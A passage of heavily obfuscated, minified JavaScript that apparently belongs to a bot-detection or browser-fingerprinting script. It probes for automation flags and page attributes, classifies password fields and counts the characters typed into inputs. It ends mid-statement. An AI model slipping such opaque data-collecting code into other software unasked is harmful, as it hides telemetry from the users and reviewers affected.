AV()[P3(pJ)],'undefined')?AV()[P3(Kp)].call(null,PP,EV,A6,xY):AV()[P3(DI)].call(null,Ff,qp,M6([]),ms)]=Lv()[xB(dI)].apply(null,[DI,sI,tP,sZ,sZ,M6(Fq)]),delete THz[AV()[P3(40)](133,M6(0),36,1663)],ZMd[AV()[P3(KE)](hf,kY,Uq,LY)]=THz;k5.pop();}break;case th:{var JCd=Zhz[YU];var Npd=Zhz[wA];var WWd=Zhz[Kc];k5.push(kM);nNz+=vh;C[Ks()[Dv(gp)].apply(null,[NC,DJ])][Ks()[Dv(dI)].apply(null,[hS,t6])](JCd,Npd,D4d(Kc,[AV()[P3(A6)](W8,bv,NC,qT),WWd,rE()[Gr(gp)](Xg,pm,Es,N4),M6(hB),AV()[P3(JV)](JV,KW,Cs,d5),M6(hB),w5(typeof AV()[P3(W2)],dq([],[][[]]))?AV()[P3(W2)](fJ,gp,DL,AJ):AV()[P3(DI)].apply(null,[nAd,Ap,F4,SK]),M6(hB)]));var vjz;}break;case OA:{var Lmd=Zhz[YU];nNz=Od;k5.push(Fdd);var bgz=D4d(Kc,[Lv()[xB(G4)].apply(null,[DI,EV,zV,P0,Lq,U4]),Lmd[hB]]);mr(Fq,Lmd)&&(bgz[cY()[xX(JM)](wV,KE,Thd)]=Lmd[Fq]),mr(nv,Lmd)&&(bgz[cY()[xX(dS)](Tgd,IC,HQd)]=Lmd[nv],bgz[AV()[P3(HZ)].apply(null,[IL,M6(hB),m1,PJ])]=Lmd[lq]),this[cY()[xX(tC)](PP,IC,kv)][MX()[mY(lq)](Mm,wf)](bgz);k5.pop();}break;case fz:{var G4d=Zhz[YU];k5.push(gS);nNz=Od;var MDd=G4d[AV()[P3(KE)].apply(null,[hf,Nf,M6(M6(hB)),bX])]||{};MDd[w5(typeof AV()[P3(dI)],dq([],[][[]]))?AV()[P3(Kp)].apply(null,[PP,lT,MS,fv]):AV()[P3(DI)].apply(null,[JGd,M6(M6({})),pJ,Jtd])]=Lv()[xB(dI)](DI,I5,Ewd,sZ,M6(M6(hB)),jB),delete MDd[AV()[P3(40)].apply(null,[133,58,73,1585])],G4d[AV()[P3(KE)].call(null,hf,Um,A6,bX)]=MDd;k5.pop();}break;case BF:{var Tpd=Zhz[YU];var pxd=Zhz[wA];var M0d=Zhz[Kc];nNz=Od;k5.push(xwd);C[Ks()[Dv(gp)].apply(null,[NC,Yx])][tv(typeof Ks()[Dv(px)],'undefined')?Ks()[Dv(Wr)](Z4,l7d):Ks()[Dv(dI)](hS,Gx)](Tpd,pxd,D4d(Kc,[AV()[P3(A6)](W8,PS,M6({}),dx),M0d,rE()[Gr(gp)].apply(null,[ps,W2,Kb,N4]),M6(hB),w5(typeof AV()[P3(pm)],dq([],[][[]]))?AV()[P3(JV)](JV,KW,lT,Pk):AV()[P3(DI)].apply(null,[S4,vl,M6({}),T0]),M6(hB),AV()[P3(W2)](fJ,qp,Kp,UE),M6(lK[Fq])]));var UZd;return k5.pop(),UZd=Tpd[pxd],UZd;}break;case wN:{var l8d=Zhz[YU];k5.push(xcd);var SHz=D4d(Kc,[Lv()[xB(G4)](DI,pJ,jUd,P0,JV,Ap),l8d[hB]]);mr(Fq,l8d)&&(SHz[cY()[xX(JM)](wV,l1,NRd)]=l8d[Fq]),mr(lK[P0],l8d)&&(SHz[cY()[xX(dS)](Tgd,HB,jC)]=l8d[nv],SHz[AV()[P3(HZ)](IL,bv,RL,DW)]=l8d[lq]),this[cY()[xX(tC)](PP,F4,nB)][MX()[mY(lq)](nE,wf)](SHz);nNz=Od;k5.pop();}break;}}};var End=function(Ozz){var B4d='';for(var QQz=0;QQz<Ozz["length"];QQz++){B4d+=Ozz[QQz]["toString"](16)["length"]===2?Ozz[QQz]["toString"](16):"0"["concat"](Ozz[QQz]["toString"](16));}return B4d;};var qDd=function(F4d){var Cjz=1;var vzz=[];var CNz=C["Math"]["sqrt"](F4d);while(Cjz<=CNz&&vzz["length"]<6){if(F4d%Cjz===0){if(F4d/Cjz===Cjz){vzz["push"](Cjz);}else{vzz["push"](Cjz,F4d/Cjz);}}Cjz=Cjz+1;}return vzz;};var s7z=function(){return hn.apply(this,[bh,arguments]);};var TZd=function(){return hn.apply(this,[HF,arguments]);};var ftz=function(){return zB.apply(this,[sN,arguments]);};var K8=function(cGz,Yhz){return cGz>Yhz;};var Ybd=function(GDd,Edz){return GDd>>>Edz|GDd<<32-Edz;};var lpd=function xDd(KDd,Wgz){var FHz=xDd;var VGz=tZd(new Number(EA),Rzz);var XZd=VGz;VGz.set(KDd);while(XZd+KDd!=Tj){switch(XZd+KDd){case Z7:{var O3d=Wgz[YU];k5.push(U1);var mVd=O3d[AV()[P3(KE)].call(null,hf,tC,LP,hP)]||{};KDd-=HU;mVd[AV()[P3(Kp)].apply(null,[PP,wV,hf,cZ])]=w5(typeof Lv()[xB(Wr)],'undefined')?Lv()[xB(dI)].call(null,DI,I0,gC,sZ,sZ,NM):Lv()[xB(nv)].apply(null,[bW,Wr,SK,U7d,IC,gp]),delete mVd[AV()[P3(40)](133,58,3,975)],O3d[AV()[P3(KE)](hf,U4,dS,hP)]=mVd;k5.pop();}break;case Oj:{var YAz;KDd-=Fj;return k5.pop(),YAz=U4d,YAz;}break;case AH:{var T1d=Wgz[YU];KDd-=ZR;var KKd=Wgz[wA];var XSd=Wgz[Kc];k5.push(Ll);C[Ks()[Dv(gp)].apply(null,[NC,vr])][w5(typeof Ks()[Dv(FM)],dq([],[][[]]))?Ks()[Dv(dI)](hS,ks):Ks()[Dv(Wr)](rgd,gNd)](T1d,KKd,LK(Kc,[AV()[P3(A6)](W8,M6(M6(Fq)),RL,g2),XSd,rE()[Gr(gp)].call(null,Xn,r3,xP,N4),M6(hB),AV()[P3(JV)].call(null,JV,fJ,M6(M6(hB)),VY),M6(hB),AV()[P3(W2)].apply(null,[fJ,lS,Gq,t4]),M6(hB)]));var LGz;return k5.pop(),LGz=T1d[KKd],LGz;}break;case Jz:{var tVd;return k5.pop(),tVd=EVd,tVd;}break;case Tw:{var JZd=MW(typeof C[cY()[xX(kY)](Es,JV,Vs)][AV()[P3(qp)](f3,PP,C6,tX)],rE()[Gr(G4)].apply(null,[fQd,bv,M6(hB),xl]))?w5(typeof cY()[xX(KE)],dq('',[][[]]))?cY()[xX(Fq)].apply(null,[Ol,jp,Tk]):cY()[xX(tJ)](L4,sZ,kL):tv(typeof Ks()[Dv(KE)],'undefined')?Ks()[Dv(Wr)](GM,V0):Ks()[Dv(Fq)](JM,Zq);var jDd=w5(typeof C[cY()[xX(kY)].call(null,Es,M6(M6(hB)),Vs)][AV()[P3(Pm)].call(null,C6,p2,l1,wX)],rE()[Gr(G4)].call(null,fQd,Ob,P0,xl))||w5(typeof C[MX()[mY(gp)](AJ,hf)][AV()[P3(Pm)](C6,HZ,kY,wX)],w5(typeof rE()[Gr(N4)],dq([],[][[]]))?rE()[Gr(G4)](fQd,Wr,m6,xl):rE()[Gr(qr)].call(null,UI,OY,wV,K9))?cY()[xX(Fq)].apply(null,[Ol,Y8,Tk]):Ks()[Dv(Fq)].apply(null,[JM,Zq]);KDd+=pN;var sGz=MW(C[w5(typeof cY()[xX(QL)],dq([],[][[]]))?cY()[xX(kY)](Es,Vk,Vs):cY()[xX(tJ)](zhd,JM,Pq)][MX()[mY(gp)](AJ,hf)][MX()[mY(d8)](dNd,Ob)][Ks()[Dv(PP)].apply(null,[Gdd,Lr])](MX()[mY(WK)].apply(null,[Pjd,gK])),null)?tv(typeof cY()[xX(XAd)],dq([],[][[]]))?cY()[xX(tJ)].apply(null,[Nb,hB,QM]):cY()[xX(Fq)](Ol,I5,Tk):Ks()[Dv(Fq)](JM,Zq);var vNz=MW(C[cY()[xX(kY)](Es,jZ,Vs)][tv(typeof MX()[mY(zf)],dq('',[][[]]))?MX()[mY(n1)](Tp,zhd):MX()[mY(gp)].call(null,AJ,hf)][w5(typeof MX()[mY(V4)],dq([],[][[]]))?MX()[mY(d8)](dNd,Ob):MX()[mY(n1)](WI,MK)][Ks()[Dv(PP)].apply(null,[Gdd,Lr])](Ks()[Dv(Gdd)].call(null,CY,zJ)),null)?cY()[xX(Fq)].call(null,Ol,MS,Tk):Ks()[Dv(Fq)](JM,Zq);var f7z=[OHz,bGz,PVd,JZd,jDd,sGz,vNz];var U4d=f7z[cY()[xX(Yl)](sI,QS,jb)](AV()[P3(Es)].apply(null,[Z1,P0,hf,MT]));}break;case xO:{KDd-=Qd;var ffd=Wgz[YU];k5.push(pjd);var Tdz=LK(Kc,[Lv()[xB(G4)](DI,LC,r7d,P0,P0,nK),ffd[hB]]);mr(lK[bv],ffd)&&(Tdz[cY()[xX(JM)](wV,Ap,dV)]=ffd[Fq]),mr(nv,ffd)&&(Tdz[cY()[xX(dS)](Tgd,KE,Y0)]=ffd[nv],Tdz[AV()[P3(HZ)](IL,C6,vB,HHd)]=ffd[lq]),this[cY()[xX(tC)].call(null,PP,dS,O6)][MX()[mY(lq)].call(null,zhd,wf)](Tdz);k5.pop();}break;case mz:{var qCd=Wgz[YU];k5.push(L3);KDd+=T7;var Ddz=qCd[AV()[P3(KE)](hf,M6(M6({})),NC,cJ)]||{};Ddz[tv(typeof AV()[P3(HZ)],'undefined')?AV()[P3(DI)](Rm,gp,YW,j8):AV()[P3(Kp)](PP,m6,Ob,zx)]=Lv()[xB(dI)].call(null,DI,r3,Ncd,sZ,KE,KW),delete Ddz[AV()[P3(40)].call(null,133,61,87,1538)],qCd[AV()[P3(KE)].call(null,hf,DI,dS,cJ)]=Ddz;k5.pop();}break;case ZG:{k5.push(M0);var OHz=C[cY()[xX(kY)].call(null,Es,wm,Vs)][w5(typeof cY()[xX(f3)],dq('',[][[]]))?cY()[xX(vm)].apply(null,[Gdd,M6(M6(Fq)),zr]):cY()[xX(tJ)](rm,M6(M6([])),jQd)]||C[tv(typeof MX()[mY(Ecd)],dq([],[][[]]))?MX()[mY(n1)].call(null,LNd,I8):MX()[mY(gp)](AJ,hf)][w5(typeof cY()[xX(XV)],dq('',[][[]]))?cY()[xX(vm)](Gdd,PS,zr):cY()[xX(tJ)](rl,wV,hhd)]?cY()[xX(Fq)].apply(null,[Ol,RL,Tk]):w5(typeof Ks()[Dv(D8)],dq([],[][[]]))?Ks()[Dv(Fq)](JM,Zq):Ks()[Dv(Wr)].apply(null,[w3,R1]);var bGz=MW(C[cY()[xX(kY)](Es,M6([]),Vs)][MX()[mY(gp)](AJ,hf)][MX()[mY(d8)](dNd,Ob)][w5(typeof Ks()[Dv(vB)],dq('',[][[]]))?Ks()[Dv(PP)].call(null,Gdd,Lr):Ks()[Dv(Wr)].call(null,wf,LNd)](w5(typeof AV()[P3(U3)],'undefined')?AV()[P3(qp)].call(null,f3,Yl,Cs,tX):AV()[P3(DI)](SM,vB,M6(M6({})),VD)),null)?w5(typeof cY()[xX(tI)],'undefined')?cY()[xX(Fq)].call(null,Ol,I5,Tk):cY()[xX(tJ)](Gp,I5,n4):Ks()[Dv(Fq)].apply(null,[JM,Zq]);var PVd=MW(typeof C[AV()[P3(Q6)](vl,M6(M6([])),Y8,bQd)][AV()[P3(qp)].call(null,f3,G4,l1,tX)],rE()[Gr(G4)](fQd,M6(Fq),Um,xl))&&C[AV()[P3(Q6)].apply(null,[vl,M6(M6(Fq)),wv,bQd])][w5(typeof AV()[P3(WQd)],dq('',[][[]]))?AV()[P3(qp)].apply(null,[f3,Ap,M6(M6([])),tX]):AV()[P3(DI)](CV,Um,r3,SC)]?w5(typeof cY()[xX(YW)],'undefined')?cY()[xX(Fq)](Ol,DL,Tk):cY()[xX(tJ)].apply(null,[ZZ,M6(Fq),wV]):Ks()[Dv(Fq)].apply(null,[JM,Zq]);KDd-=VF;}break;case Qj:{KDd-=qH;if(w5(Ijz,undefined)&&w5(Ijz,null)&&K8(Ijz[tv(typeof MX()[mY(BQd)],dq([],[][[]]))?MX()[mY(n1)](AGd,mS):MX()[mY(hB)].call(null,E4,jB)],hB)){try{var YQz=k5.length;var kZd=M6(M6(YU));var F7z=C[AV()[P3(Gq)](I5,nK,Yl,hQd)](Ijz)[Yf()[mW(Wr)].apply(null,[GV,kY,kY,N3])](cY()[xX(YW)](A6,r3,m8));if(K8(F7z[w5(typeof MX()[mY(NC)],'undefined')?MX()[mY(hB)](E4,jB):MX()[mY(n1)].apply(null,[I0,S1])],lK[I0])){EVd=C[rE()[Gr(kY)].call(null,dk,Qq,kY,gp)](F7z[kY],dI);}}catch(KVd){k5.splice(AB(YQz,Fq),Infinity,JL);}}}break;case Zh:{var YNz;KDd-=bw;k5.push(dhd);return YNz=[C[AV()[P3(Q6)](vl,M6(M6(hB)),NM,JS)][MX()[mY(C3)](NB,EL)]?C[AV()[P3(Q6)](vl,HZ,M6(M6(Fq)),JS)][w5(typeof MX()[mY(QE)],dq('',[][[]]))?MX()[mY(C3)].call(null,NB,EL):MX()[mY(n1)](KS,Ck)]:tv(typeof TM()[Ql(sZ)],'undefined')?TM()[Ql(Fq)].apply(null,[p3,rgd,V9,r3]):TM()[Ql(vB)].apply(null,[Wl,Fq,Gf,OY]),C[AV()[P3(Q6)](vl,pm,M6({}),JS)][Ks()[Dv(lT)].call(null,N4,fX)]?C[AV()[P3(Q6)](vl,qp,WB,JS)][Ks()[Dv(lT)].apply(null,[N4,fX])]:TM()[Ql(vB)].apply(null,[Wl,Fq,Gf,fJ]),C[AV()[P3(Q6)](vl,M6({}),pJ,JS)][cY()[xX(Tgd)].apply(null,[EV,nv,Xx])]?C[tv(typeof AV()[P3(I8)],dq([],[][[]]))?AV()[P3(DI)](s9,xl,hB,qcd):AV()[P3(Q6)](vl,M6(M6({})),M6({}),JS)][cY()[xX(Tgd)].call(null,EV,I5,Xx)]:TM()[Ql(vB)](Wl,Fq,Gf,xq),MW(typeof C[w5(typeof AV()[P3(E3)],'undefined')?AV()[P3(Q6)].call(null,vl,M6(hB),dI,JS):AV()[P3(DI)](LI,DI,NM,hB)][rE()[Gr(Rq)](dP,KW,lq,dC)],rE()[Gr(G4)](E4,kY,JM,xl))?C[tv(typeof AV()[P3(nv)],dq([],[][[]]))?AV()[P3(DI)].call(null,rcd,P0,Y8,ZD):AV()[P3(Q6)](vl,Uq,dI,JS)][rE()[Gr(Rq)](dP,M6(Fq),NC,dC)][MX()[mY(hB)](Sx,jB)]:tT(Fq)],k5.pop(),YNz;}break;case JU:{var Ijz=Wgz[YU];KDd-=Z7;var EVd;k5.push(JL);}break;case hd:{return String(...Wgz);}break;case Dg:{KDd+=cc;return parseInt(...Wgz);}break;}}};var wFd=function(X9d,vAz){return X9d/vAz;};var pNz=function(){return ["=1,K<","7((y","K","J-",";L\x00\rcD\x3fCE$HL&\\~4.m","&","\x00++^4","&M:N)","\tC>\t%615;Z7\x00D6GN","X,b5","L3%_4\x07/\x0016","\v,*","O\\8D","F:K7\x07","0E\";\n","5GQ/OJ\\,D)","-A8DM7SM","\"N]5D7\r,J+9\'=","7\nN)\"+\x3f,","N7/97=","+U!TV%",".+1=\\,\f:L%ILWL:\\","2\f%D%=OF2DG","\x07J/\t&9=1\x3f","W\x40\'A7\b_\"\t&6=","`#\n,\x3fZ\fl%9L>sg2K(/7XoUtp","EP3DG","E+","u3Cl,I~#E>/x\"4+I,\x07Y\rB\x3fGK8D[","rJC/V[=O*;5I2*6\x07","*q!\x00\n","_2","R<Hj","","7*F ","2\x07IQ%n[=O0-D7\v:<","Qa>f-Iw\"","0\x07I>\r-,","-0J  H5","\v+[",".F*\x07","\x077)D\x3f",";\x40N:M\t1\t_>","Y,\x07!ZIR3d[&G","\t/J4IA#R","J*\vl1CV3B]",">9","2KR:D]1L",".+1=A1\x00 h\'HV","\x00\x40~\rN)\v:*R<1K6I!YqTM HM1\b~C","D*Y;,","\'(\x07,\nW5\f","A>\x40G3M","ED5|,\v_74","\x00G>\r/\x00=+1;B!",":>917,x \n\'B\x3f","\x3f\"\x009&13K6#]","J5D\rN5;","9)\x40>H#_","=9\x00=:o77o$\x40G$","5+","IA7U\x40;F","8\f\'N:!OO3y8]s\r","FE4t","\f\vU!","9.","e3OL&I\t1JB(J/*9:We\f C8A","L-J\"",":9",":&_>CDD;\\~ X0!x$1;Y ","^$KK\"","O\x40$\x40]1","*<B<rg\tA)","\rN//6\x00=+7A+","/,7\x40\x00\t<H\"OM8d[&G","N\b0\x07B4n\\\x3f,~\x07z\n Y4Ru\x3fOM;_UL6rJp.6~UvPq\r\r.HC\"H_1\b1\x00w1x/#","SL%],","~*DOy~M5\\","!SH$","7$m*\x07+N%IL","CVSF#[,","N9\x07IO3","\'Y4\x07GV9S","H5","8\x07j/<","D8","[5F1\t","~v#M:]>6*\x3f^5\f","(_0C","\x00Gd#MEM-\rE","f","=<E,+nCPNG:M*\rE","\x40D3B]=^\nN","\"B>\x07",";NK=D","\nL%rK;Do;Z\x3f","z","$DH0Q.*N","&]*\r\x07N","\x00\x07","0TW&U",";kcjlw/*.n\t/+7b","08","1\f","RMML9M*","\'F\x3f\te\x3f0l(\\\x07Vn\x07EC=f\fov64w8gYD","D\x3f",")F,\n","-B\x3fOP;dD5A\x00Y>=","6+C ,A4","\fJ2+*^\x07\r",";6-Z$_8AG$","_)+\x00<,K6","X3","v$\x400F","Y&G\t1[>","\x07(;7O)*/_SL\"","\x3f\x07\tN7<,70","./=","\b/1&","*5","(\f\r/f4\f","!21\n=:","BC\"D","E","_2\x07+.7=","\rNK>M*D:G.\r\'","N9t/\v<=+","\"\f\rH0JG%Rk&G\n-o:/","Q\x3f[L","SH:L31\x3fb","),&13K*\rN%PGH]\'","X\x3f\fD)\x07","\\ =Y4\x07vP9UF7GO7<","^)\'C\"","PJbC","9O",";Ra=L;\n","\x40\x3fUG1[","<\\*\n+_","Z*&N0EG:","K\'D",";5N(\'!-=","[\r\'\nN)5/<,7A+\bG\"*JM7EL0","\r1\r_>;","BF8D=\"N:\"+\v7I+\b=","!N^","z-E1\b","1\x40(\f\n=L6","","#\x00\v=YGF","^1^",">+-10I","3K1*","7,\x3fB+","/Z#V","9K1D%D5","#\v#r\"\x00DO\x3fU","\x40$\x40G0[","\tY2:","jCTm","7(\x3f\\ (\'I","\x3f","-W+\n0:H#RM$","\x07!+-.","F\x40\"M","\'M:)X(\v)","Q:\tP","\vY8\'\x00=,+\\ ","H0L;","^ !_<HA3","GO\'"];};var Ogz=function(){return Wq.apply(this,[hU,arguments]);};var h9d=function(){Z9=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CDd=function(){return hn.apply(this,[rz,arguments]);};var vHd=function(FNz,j9d){return FNz>>j9d;};var I5d=function(RDd){var kjz=['text','search','url','email','tel','number'];RDd=RDd["toLowerCase"]();if(kjz["indexOf"](RDd)!==-1)return 0;else if(RDd==='password')return 1;else return 2;};var Df=function(xzz,P9d){return xzz<<P9d;};var Kc,bg,YU,Zt,wO,Jh,rt,LG,p7,bU,wA;var Fbd=function(){if(C["Date"]["now"]&&typeof C["Date"]["now"]()==='number'){return C["Math"]["round"](C["Date"]["now"]()/1000);}else{return C["Math"]["round"](+new (C["Date"])()/1000);}};var bJd=function(Z4d){if(Z4d===undefined||Z4d==null){return 0;}var ldz=Z4d["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return ldz["length"];};var xYz=function(){return hn.apply(this,[Kt,arguments]);};var O5z=function(){return hn.apply(this,[V,arguments]);};var n9=function(){return Wq.apply(this,[RN,arguments]);};var hwd=function(){return Wq.apply(this,[Ud,arguments]);};var sBd=function(Xrz){if(Xrz===undefined||Xrz==null){return 0;}var IFz=Xrz["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return IFz["length"];};var zB=function wXz(fvz,qRz){var bnz=wXz;do{switch(fvz){case M7:{fvz+=OF;nsz=AB(xvz,k5[AB(k5.length,Fq)]);}break;case CG:{for(var dqz=hB;nP(dqz,EEz[MX()[mY(hB)].apply(null,[Lh,jB])]);dqz=dq(dqz,Fq)){jFz[MX()[mY(lq)].apply(null,[zR,wf])](BUz(GOz(EEz[dqz])));}var lEz;return k5.pop(),lEz=jFz,lEz;}break;case Oh:{return dRz;}break;case Lc:{if(nP(fJz,WRz[tUd[hB]])){do{NW()[WRz[fJz]]=M6(AB(fJz,lq))?function(){Ltd=[];wXz.call(this,zN,[WRz]);return '';}:function(){var wTz=WRz[fJz];var SOz=NW()[wTz];return function(Mqz,Qnz,snz,bXz){if(tv(arguments.length,hB)){return SOz;}var UXz=hn(wj,[Mqz,Qnz,Cs,bXz]);NW()[wTz]=function(){return UXz;};return UXz;};}();++fJz;}while(nP(fJz,WRz[tUd[hB]]));}fvz=Ft;}break;case Ut:{while(K8(rsz,hB)){if(w5(fTz[Qv[nv]],C[Qv[Fq]])&&QP(fTz,tEz[Qv[hB]])){if(ML(tEz,sUd)){dRz+=hn(mF,[nsz]);}return dRz;}if(tv(fTz[Qv[nv]],C[Qv[Fq]])){var OYz=chz[tEz[fTz[hB]][hB]];var gBz=wXz(lh,[fTz[Fq],rsz,OYz,dq(nsz,k5[AB(k5.length,Fq)])]);dRz+=gBz;fTz=fTz[hB];rsz-=LK(tF,[gBz]);}else if(tv(tEz[fTz][Qv[nv]],C[Qv[Fq]])){var OYz=chz[tEz[fTz][hB]];var gBz=wXz(lh,[hB,rsz,OYz,dq(nsz,k5[AB(k5.length,Fq)])]);dRz+=gBz;rsz-=LK(tF,[gBz]);}else{dRz+=hn(mF,[nsz]);nsz+=tEz[fTz];--rsz;};++fTz;}fvz=Oh;}break;case A2:{fvz-=EH;return P5z;}break;case XR:{k5.push(E4);var bTz={'\x36':MX()[mY(Fq)].call(null,EB,Kp),'\x41':MX()[mY(nv)].call(null,vb,V4),'\x48':rE()[Gr(Fq)](R6,M6({}),m1,Vm),'\x4b':AV()[P3(nv)](jZ,KE,Es,GY),'\x53':AV()[P3(lq)].call(null,QL,M6(M6([])),W2,Ln),'\x54':tv(typeof Ks()[Dv(lq)],dq([],[][[]]))?Ks()[Dv(Wr)](IRd,Tgd):Ks()[Dv(Fq)](JM,Y6),'\x66':tv(typeof Ks()[Dv(Wr)],dq([],[][[]]))?Ks()[Dv(Wr)].call(null,mD,Q6):Ks()[Dv(nv)](dI,Cn),'\x68':cY()[xX(hB)](vY,DL,Ir),'\x6b':cY()[xX(Fq)](Ol,jB,Yq),'\x6d':Ks()[Dv(lq)].call(null,g1,gY),'\x78':w5(typeof AV()[P3(kY)],dq([],[][[]]))?AV()[P3(kY)].apply(null,[d4,lS,M6(M6([])),Fv]):AV()[P3(DI)].apply(null,[DI,M6([]),M6(hB),VNd])};var FBz;fvz=Ft;return FBz=function(URz){return hn(lH,[URz,bTz]);},k5.pop(),FBz;}break;case sH:{fvz=A2;while(K8(OUz,hB)){if(w5(LOz[Atz[nv]],C[Atz[Fq]])&&QP(LOz,XYz[Atz[hB]])){if(ML(XYz,DZd)){P5z+=hn(mF,[Jqz]);}return P5z;}if(tv(LOz[Atz[nv]],C[Atz[Fq]])){var V5z=xQz[XYz[LOz[hB]][hB]];var OJz=wXz.apply(null,[Zz,[LOz[Fq],V5z,A6,dq(Jqz,k5[AB(k5.length,Fq)]),OUz]]);P5z+=OJz;LOz=LOz[hB];OUz-=LK(Pt,[OJz]);}else if(tv(XYz[LOz][Atz[nv]],C[Atz[Fq]])){var V5z=xQz[XYz[LOz][hB]];var OJz=wXz.call(null,Zz,[hB,V5z,ms,dq(Jqz,k5[AB(k5.length,Fq)]),OUz]);P5z+=OJz;OUz-=LK(Pt,[OJz]);}else{P5z+=hn(mF,[Jqz]);Jqz+=XYz[LOz];--OUz;};++LOz;}}break;case OF:{if(nP(vqz,DPz[Atz[hB]])){do{WL()[DPz[vqz]]=M6(AB(vqz,IC))?function(){DZd=[];wXz.call(this,sN,[DPz]);return '';}:function(){var STz=DPz[vqz];var TTz=WL()[STz];return function(trz,GTz,f5z,VOz,J5z){if(tv(arguments.length,hB)){return TTz;}var WBz=wXz.call(null,Zz,[trz,zp,M6(hB),VOz,J5z]);WL()[STz]=function(){return WBz;};return WBz;};}();++vqz;}while(nP(vqz,DPz[Atz[hB]]));}fvz-=lr;}break;case Zz:{var LOz=qRz[YU];var XYz=qRz[wA];fvz=sH;var vRz=qRz[Kc];var PUz=qRz[Zt];var OUz=qRz[bg];if(tv(typeof XYz,Atz[lq])){XYz=DZd;}var P5z=dq([],[]);Jqz=AB(PUz,k5[AB(k5.length,Fq)]);}break;case lh:{fvz+=tF;var fTz=qRz[YU];var rsz=qRz[wA];var tEz=qRz[Kc];var xvz=qRz[Zt];if(tv(typeof tEz,Qv[lq])){tEz=sUd;}var dRz=dq([],[]);}break;case vh:{var EEz=qRz[YU];var Frz=qRz[wA];fvz+=AN;var jFz=[];k5.push(Mwd);var GOz=wXz(XR,[]);var BUz=Frz?C[tv(typeof Ks()[Dv(nv)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[gK,EQd]):Ks()[Dv(hB)].apply(null,[jp,An])]:C[AV()[P3(Fq)](WK,Y8,XV,OZ)];}break;case zN:{var WRz=qRz[YU];fvz+=mE;var fJz=hB;}break;case sN:{var DPz=qRz[YU];fvz=OF;var vqz=hB;}break;}}while(fvz!=Ft);};var svd=function WOz(vUz,bqz){'use strict';var ROz=WOz;switch(vUz){case zN:{k5.push(sp);this[TM()[Ql(qr)].apply(null,[I5,Wr,gNd,Lq])]=M6(lK[Fq]);var qqz=this[cY()[xX(tC)](PP,I5,tX)][hB][AV()[P3(KE)](hf,M6(hB),EV,mv)];if(tv(Ks()[Dv(CY)].call(null,Y8,T2),qqz[AV()[P3(Kp)].call(null,PP,M6({}),KE,hzd)]))throw qqz[AV()[P3(dS)](FM,M6([]),I0,qk)];var ERz;return ERz=this[cY()[xX(F4)].apply(null,[Xp,M6({}),PJ])],k5.pop(),ERz;}break;case sN:{var nkd=bqz[YU];var vTz;k5.push(EQd);return vTz=nkd&&ML(tv(typeof AV()[P3(G4)],dq('',[][[]]))?AV()[P3(DI)](dZ,M6(M6(Fq)),C6,gM):AV()[P3(PS)].call(null,MS,M6(Fq),QS,H1),typeof C[rE()[Gr(dI)].call(null,zT,M6(hB),M6(M6(Fq)),T4)])&&tv(nkd[w5(typeof cY()[xX(k4)],dq([],[][[]]))?cY()[xX(nv)](Kp,Qq,hzd):cY()[xX(tJ)](J0,Qq,fQd)],C[tv(typeof rE()[Gr(cL)],dq([],[][[]]))?rE()[Gr(qr)].call(null,HI,fl,M6(Fq),cZ):rE()[Gr(dI)].apply(null,[zT,r3,Ap,T4])])&&w5(nkd,C[rE()[Gr(dI)].call(null,zT,Ob,CY,T4)][w5(typeof rE()[Gr(KW)],dq([],[][[]]))?rE()[Gr(lq)](v8,C6,M6(M6({})),QE):rE()[Gr(qr)](r1,Vk,fJ,gK)])?cY()[xX(px)].apply(null,[JM,m1,tNd]):typeof nkd,k5.pop(),vTz;}break;case ZN:{var T3d=bqz[YU];return typeof T3d;}break;case tg:{var Emd=bqz[YU];var kmd=bqz[wA];var LWd=bqz[Kc];k5.push(vL);Emd[kmd]=LWd[AV()[P3(A6)](W8,M6(M6(hB)),M6([]),zY)];k5.pop();}break;case vh:{var rId=bqz[YU];var rLd=bqz[wA];var nld=bqz[Kc];return rId[rLd]=nld;}break;case Zt:{var mvz=bqz[YU];var Drz=bqz[wA];var NBz=bqz[Kc];k5.push(OC);try{var zJz=k5.length;var Lvz=M6([]);var gcz;return gcz=LK(Kc,[AV()[P3(Kp)](PP,NC,lS,vq),Lv()[xB(dI)](DI,Yl,bW,sZ,IC,jp),AV()[P3(dS)](FM,M6(M6(Fq)),lS,G6),mvz.call(Drz,NBz)]),k5.pop(),gcz;}catch(pRz){k5.splice(AB(zJz,Fq),Infinity,OC);var m5z;return m5z=LK(Kc,[AV()[P3(Kp)].call(null,PP,sI,Gq,vq),w5(typeof Ks()[Dv(fJ)],'undefined')?Ks()[Dv(CY)](Y8,Q5):Ks()[Dv(Wr)].apply(null,[Qzd,BL]),AV()[P3(dS)].call(null,FM,n1,jZ,G6),pRz]),k5.pop(),m5z;}k5.pop();}break;case dG:{return this;}break;case bj:{var m1d=bqz[YU];var Trz;k5.push(SK);return Trz=LK(Kc,[w5(typeof Yf()[mW(jZ)],dq(rE()[Gr(nv)](Mcd,xq,xq,xT),[][[]]))?Yf()[mW(G4)](VI,Qq,dS,VV):Yf()[mW(DI)](QE,xm,fJ,hQd),m1d]),k5.pop(),Trz;}break;case hd:{return this;}break;case YU:{return this;}break;case tF:{var ZTz;k5.push(OI);return ZTz=MX()[mY(JM)](ARd,d8),k5.pop(),ZTz;}break;case LG:{var Yxd=bqz[YU];k5.push(vl);var gUz=C[Ks()[Dv(gp)](NC,Lcd)](Yxd);var qEz=[];for(var Kcz in gUz)qEz[MX()[mY(lq)].call(null,TT,wf)](Kcz);qEz[VK()[kI(tJ)](nv,A3,pm,Qq)]();var kYz;return kYz=function gqz(){k5.push(g9);for(;qEz[MX()[mY(hB)](wE,jB)];){var fRz=qEz[Yf()[mW(n1)](Sk,lq,Kp,qC)]();if(mr(fRz,gUz)){var hXz;return gqz[AV()[P3(A6)].call(null,W8,jp,M6(hB),Oq)]=fRz,gqz[w5(typeof TM()[Ql(lq)],dq(rE()[Gr(nv)].call(null,Z4,M6([]),xl,xT),[][[]]))?TM()[Ql(qr)](I5,Wr,qm,I0):TM()[Ql(Fq)].apply(null,[RGd,zC,RM,xP])]=M6(Fq),k5.pop(),hXz=gqz,hXz;}}gqz[TM()[Ql(qr)](I5,Wr,qm,Rq)]=M6(hB);var COz;return k5.pop(),COz=gqz,COz;},k5.pop(),kYz;}break;case 